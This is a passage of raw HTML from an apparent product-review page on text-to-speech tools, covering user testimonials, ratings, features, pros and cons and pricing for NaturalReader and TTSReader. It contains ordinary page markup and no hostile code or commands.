class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-t0dtiam "><div class="eb-testimonial-wrapper eb-testimonial-t0dtiam" data-id="eb-testimonial-t0dtiam"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Aaron R. Smith</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I love using Natural Reader! I can convert different text readings into formats such as WAV or MP3 and use them right on my Android phone. I can use all file types (PDF, Microsoft Word, Email), which is better than other tools. I will use it again!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-qzoyijj"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-uzciu3t "><div class="eb-testimonial-wrapper eb-testimonial-uzciu3t" data-id="eb-testimonial-uzciu3t"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ashley J. Armstrong</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Using Natural Reader has worked, but there are so many flaws within it. It&#8217;s hard to ignore the site&#8217;s issues, which also urges the user to pay that hefty price tag for more features. The free version can be used, but they need to improve some of its infrastructures.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-qzoyijj"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-0dfkg45 "><div class="eb-testimonial-wrapper eb-testimonial-0dfkg45" data-id="eb-testimonial-0dfkg45"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Jerald A. Denton</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">My first impression of Natural Reader was positive; it only has one small issue with it. It has an easy to use interface and multiple voices that do sound realistic, but the paid version is rather expensive. I still use the app every day for reading, and it does help with that!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-qzoyijj"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-f92kbyw "><div class="eb-testimonial-wrapper eb-testimonial-f92kbyw" data-id="eb-testimonial-f92kbyw"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Shannon J. Winfield</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">There are a few glitches within Natural Reader, and that&#8217;s why I&#8217;m giving it 3 stars. Overall, it works well, I can paste my text inside the box, and I&#8217;ll hear a natural voice most of the time. So it&#8217;s very usable, but try to watch out for those pesky glitches!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of NaturalReader</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-ja554ab "><div class="eb-progressbar-wrapper eb-progressbar-ja554ab"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="92" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">92</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-x97n64b "><div class="eb-progressbar-wrapper eb-progressbar-x97n64b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="91" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">91</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-t981gut "><div class="eb-progressbar-wrapper eb-progressbar-t981gut"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="88" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">88</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-f1gsqt5 "><div class="eb-progressbar-wrapper eb-progressbar-f1gsqt5"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-qsuor7b "><div class="eb-progressbar-wrapper eb-progressbar-qsuor7b"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="90" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-84x0u85 "><div class="eb-button-wrapper eb-button-alignment eb-button-84x0u85"><div class="eb-button"><a class="eb-button-anchor" href="https://www.naturalreaders.com/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="5-TTSReader"><a name="ttsreader"></a>5. TTSReader</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/ttsreader.png" alt="" class="wp-image-347" srcset="https://text2audio.com/wp-content/uploads/2019/05/ttsreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/ttsreader.png" alt="" class="lazyload wp-image-347" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/ttsreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/ttsreader-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>TTSReader is one of the easiest and best free text-to-speech readers. It reads texts, PDFs, and eBooks aloud instantly with real-sounding voices. Since it is a simple online program, there is no need to download or log in before using it.&nbsp;</p><p>Even though it is free software, it contains a lot of amazing features. TTSReader reads aloud documents and eBooks for you by uploading them, and it offers a variety of options for natural-sounding voices in various languages and dialects. Although you cannot directly download the audio, you do have the choice to record audio and store it in the web format.</p><p>Following that, you can either press the play button or try out a few different high-caliber voices. Although the program supports other languages, English is the one that is given the most attention. Both American and British voices are available, and the sound quality is decent.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>The text box is the first thing you&#8217;ll see when you visit the website. It allows you to paste text, and the software will read it aloud. You can upload documents to the site, and it supports txt, PDF, and ePUB file types.</p><p>After that, you can either immediately press the play button or experiment with a variety of top-notch voices. This software is mostly focused on the English language, though it supports other languages as well.&nbsp;</p><p>As soon as you check out TTSReader, you will see why this app is so popular. Text files can simply be dropped into the program; it is easy to use, and the user interface is easy to understand. You won&#8217;t need a tutorial even if you&#8217;ve never used a text-to-speech program before.</p><p>Additionally, creating an account is not necessary to use the app. It works without a password, it&#8217;s lightweight, and it works entirely online.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-wppso4y "><div class="eb-feature-list-wppso4y eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Highlights text for the listener to follow</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Easy to use</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Exclusive features</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-7ml0fgy "><div class="eb-feature-list-7ml0fgy eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Advanced feature for audio is not available</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Not the best for commercial businesses</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>TTSReader has no subscription fees and is entirely free. It does, however, sell a premium Chrome extension and a different commercial version.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-uuv1zz7 "><div class="eb-advanced-tabs-uuv1zz7 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-uuv1zz7"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-uuv1zz7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-oisxb24 "><div class="eb-testimonial-wrapper eb-testimonial-oisxb24" data-id="eb-testimonial-oisxb24"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sandra P. Stephens</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Publishing audio can be difficult at times with the TTS Reader, but it&#8217;s not too much of a nuisance. I gave it 4 stars because of its simple-to-use browser; I can use it anytime without having to download it onto my computer. Great software so far!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-uuv1zz7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-fb2bp4b "><div class="eb-testimonial-wrapper eb-testimonial-fb2bp4b" data-id="eb-testimonial-fb2bp4b"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">William K. Obrien</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Wow! So I&#8217;m an English major, and I have to say the TTS Reader is awesome! The TTS Reader has helped me with proofreading my writing and catch my mistakes. I improved my writing with it, and I&#8217;d recommend it for anyone in college that needs help with their writing!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-uuv1zz7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-fr6qm2r "><div class="eb-testimonial-wrapper eb-testimonial-fr6qm2r" data-id="eb-testimonial-fr6qm2r"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Diedra T. Spencer</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I’m tired of using this! Every time I type in the box, the audio always glitches and skips a paragraph! It needs to be improved immediately! It’s not totally useless, which is why I’ll give it at least 2 stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-uuv1zz7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-fgq5vdq "><div class="eb-testimonial-wrapper eb-testimonial-fgq5vdq" data-id="eb-testimonial-fgq5vdq"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Mary J. Adams</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I like the Chrome extension, as it works faster than the other tools I’ve tested. It’s fast, reliant and I can see a HUGE difference in my reading ability after using it. TTS Reader gets a 5 stars from me, as it’s helped me continue to enjoy reading despite my dyslexia.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-uuv1zz7"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-oqmddvz "><div class="eb-testimonial-wrapper eb-testimonial-oqmddvz" data-id="eb-testimonial-oqmddvz"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Sean D. Ryan</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">TTS Reader is great, nothing is subtracting that from them. But, the reason why I gave it 3 stars was due to the lack of natural sounding voices in the Russian language. It sounds slightly robotic, but it still sounds good to the ear. If you do use it, you might have to use it a few times to get used to this.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of TTSReader</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity 